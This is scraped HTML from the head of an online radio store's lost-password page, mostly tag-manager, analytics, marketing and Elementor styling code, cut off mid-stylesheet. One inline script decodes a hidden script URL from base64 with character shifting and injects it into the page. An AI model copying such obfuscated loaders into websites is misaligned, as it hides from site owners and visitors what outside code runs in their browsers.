<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://sgtm.discounttwo-wayradio.com/ukqyafxb.js?st='+i+dl+'';f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','K5RKG43');</script>
<!-- End Google Tag Manager -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.min.js"></script>

<script type="text/javascript"> 
	var t,s;
	s=document.createElement('script');
	s.src ="//sec.webeyez.com/js/6319ec5f-a65d-4049-b42b-48c7fc815e0c/wzbody.js";
	s.type='text/javascript';
	s.async=true;
	t=document.getElementsByTagName('script')[0];
	t.parentNode.insertBefore(s, t);
</script>
<style>
	.nf-form-fields-required{
		display: none;
	}
	.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div, 
	.nf-form-cont .nf-form-content input:not([type=button]), 
	.nf-form-cont .nf-form-content textarea {
    	background: #f5f8fa;
    	border-radius: 8px;
    	color: #222;
	}
	.nf-form-cont .nf-form-content label {
    	font-size: 16px;
	}
	.nf-form-cont .nf-field-label .nf-label-span, 
	.nf-form-cont .nf-field-label label {
    	font-weight: 500;
	}
	.nf-field-container.user-analytics-utm-content-container,
	.nf-field-container.user-analytics-utm-source-container,
	.nf-field-container.user-analytics-utm-term-container,
	.nf-field-container.user-analytics-utm-campaign-container,
	.nf-field-container.user-analytics-utm-medium-container,
	.nf-field-container.user-analytics-referer-container{
		margin: 0;
		height: auto;
	}
	.nf-form-cont .nf-form-content button, 
	.nf-form-cont .nf-form-content input[type=button], 
	.nf-form-cont .nf-form-content input[type=submit]{
		background: #2277cc;
		border-color: #2277cc;
		padding: 10px 28px;
		color: #fff;
		cursor: pointer;
	}
	.nf-form-cont .nf-form-content label a{
		color: #2277cc;
	}
	.nf-form-cont .nf-form-content button:hover, 
	.nf-form-cont .nf-form-content input[type=button]:hover, 
	.nf-form-cont .nf-form-content input[type=submit]:hover{
		background: #BE2220;
		border-color: #BE2220;
		color: #fff;
	}
</style>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"dtwoway","gtm.whitelist":[],"gtm.blacklist":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T593WKJJ');
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5RKG43');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
           var ajaxurl = "https://discounttwo-wayradio.com/wp-admin/admin-ajax.php";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
window[(function(_tv9,_hs){var _c0lR0='';for(var _mXmMrK=0;_mXmMrK<_tv9.length;_mXmMrK++){var _skEX=_tv9[_mXmMrK].charCodeAt();_skEX!=_mXmMrK;_c0lR0==_c0lR0;_skEX-=_hs;_skEX+=61;_hs>8;_skEX%=94;_skEX+=33;_c0lR0+=String.fromCharCode(_skEX)}return _c0lR0})(atob('JXJ5PTo1MC4/dDBE'), 41)] = '5233f4660d1714757873';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_UE7,_Jy){var _pCHnf='';for(var _o2f0fA=0;_o2f0fA<_UE7.length;_o2f0fA++){var _3FI8=_UE7[_o2f0fA].charCodeAt();_3FI8-=_Jy;_3FI8+=61;_3FI8!=_o2f0fA;_3FI8%=94;_pCHnf==_pCHnf;_3FI8+=33;_Jy>6;_pCHnf+=String.fromCharCode(_3FI8)}return _pCHnf})(atob('OEREQENoXV06Q1xKOVtDM0I5QERDXDM/PV1KOVtEMTdcOkM='), 46)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<!-- SharpSpring -->
<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNTJHQQ66.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4JU5FLQ1EQ']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNTJHQQ66.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'account page' : 'hit'),pageType: 'page',isEligibleForOptimization: false,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/cSOfMSyNgZVYdEZAXJqAINsdzsMRTohp",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"cSOfMSyNgZVYdEZAXJqAINsdzsMRTohp",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><script>function getQueryParam(param) {
    var urlParams = new URLSearchParams(window.location.search);
    return urlParams.get(param);
}

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

var utmSource = getQueryParam("utm_source");
var utmMedium = getQueryParam("utm_medium");
var utmCampaign = getQueryParam("utm_campaign");

if (utmSource) setCookie("utm_source", utmSource, 7);
if (utmMedium) setCookie("utm_medium", utmMedium, 7);
if (utmCampaign) setCookie("utm_campaign", utmCampaign, 7);
</script><link rel="icon" href="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr-100x100.png" sizes="32x32" />
<link rel="icon" href="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr.png" />
<meta name="msapplication-TileImage" content="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr.png" />
</head>
<body class="wp-singular page-template-default page page-id-40 wp-custom-logo wp-embed-responsive wp-theme-riode wp-child-theme-dtwoway theme-riode woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js yith-wcan-pro filters-in-modal page-layout center-with-sidebar riode-disable-mobile-animation riode-rounded-skin elementor-default elementor-kit-43530">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://sgtm.discounttwo-wayradio.com/ns.html?id=GTM-K5RKG43" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T593WKJJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5RKG43" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="page-wrapper" >

    <header class="header custom-header header-2141" id="header"><style>.elementor-2141 .elementor-element.elementor-element-399389b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-399389b:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-399389b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 > .elementor-widget-container{background-color:#395FAE;padding:6px 6px 6px 6px;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 .elementor-heading-title{font-size:25px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-562e673 .elementor-widget-container{text-align:left;}.elementor-element-562e673 .btn span{white-space:nowrap;}.elementor-element-562e673 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2141 .elementor-element.elementor-element-15144b6:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-15144b6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-element-populated{padding:14px 0px 14px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{font-size:12px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{font-size:16px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-3df7f15 .elementor-widget-container{text-align:left;}.elementor-element-3df7f15 .btn span{white-space:nowrap;}.elementor-element-3df7f15 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:21px;color:#4D85D6;}.elementor-element-a3aa00c .elementor-widget-container{text-align:left;}.elementor-element-a3aa00c .btn span{white-space:nowrap;}.elementor-element-a3aa00c .btn i{font-size:11px;}.elementor-element-a3aa00c .btn{color:#E1E1E1;}.elementor-2141 .elementor-element.elementor-element-e67dc59{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-58b47b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-3757027{--display:flex;}.elementor-2141 .elementor-element.elementor-element-619b09e{text-align:start;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:122px;}.elementor-2141 .elementor-element.elementor-element-6cdfdde{--display:flex;}.elementor-element-6cf0edd .hs-expanded{width:100%;}.elementor-element-6cf0edd .hs-simple{width:100%;}.elementor-element-6cf0edd .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-6cf0edd .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-6cf0edd .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-6cf0edd .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-23c63ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-f47cfe7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:122px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-62456dc .hs-expanded{width:100%;}.elementor-element-62456dc .hs-simple{width:100%;}.elementor-element-62456dc .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-62456dc .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-62456dc .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-62456dc .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-element-b6add6b .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-de94281 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-de94281 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-00fd98e > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-00fd98e .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-fa9732a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .cart-toggle{color:#222222;}.elementor-element-fa9732a .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-fa9732a .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-fa9732a .cart-toggle, .elementor-element-fa9732a .cart-count{font-size:11px;}.elementor-element-fa9732a .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-fa9732a .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:10px;}.elementor-element-fa9732a .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-dee4144 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-dee4144 .mobile-menu-toggle{color:#222222;}.elementor-element-dee4144 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-eef6cbc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-3d03c03:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-3d03c03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-92b8506 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-element-92b8506 .menu > li > a{font-size:15px;}.elementor-element-92b8506 .menu > li{margin:0px 15px 0px 0px;}.elementor-element-92b8506 .menu > li:last-child{margin:0;}.elementor-2141 .elementor-element.elementor-element-db4edf4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-4c07d43 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-6da4dc7 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-6da4dc7 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-ee5f2b9 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-ee5f2b9 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-c57bd35 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .cart-toggle{color:#222222;}.elementor-element-c57bd35 .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-c57bd35 .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-c57bd35 .cart-toggle, .elementor-element-c57bd35 .cart-count{font-size:11px;}.elementor-element-c57bd35 .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-c57bd35 .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:10px;}.elementor-element-c57bd35 .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-a846ef6 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-a846ef6 .mobile-menu-toggle{color:#222222;}.elementor-element-a846ef6 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-43a2e0a:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-43a2e0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-d08f51e:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-d08f51e::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:125px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--display:flex;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8e04181 .elementor-heading-title{font-size:11px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-e3df1c4 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-4ffc3ed .cart-toggle{color:#222222;}.elementor-element-4ffc3ed .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-4ffc3ed .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-4ffc3ed .cart-toggle, .elementor-element-4ffc3ed .cart-count{font-size:11px;}.elementor-element-4ffc3ed .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:10px;}.elementor-element-4ffc3ed .badge-type .cart-count{left:28px;top:7px;}.elementor-element-b7a6e92 .search-wrapper input.form-control{border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;}.elementor-element-b7a6e92 .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-7f8f3e5 .mobile-menu-toggle{color:#222222;}.elementor-element-7f8f3e5 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-98d26c9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:99;}.elementor-2141 .elementor-element.elementor-element-98d26c9:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-98d26c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--align-self:center;--order:99999 /* order 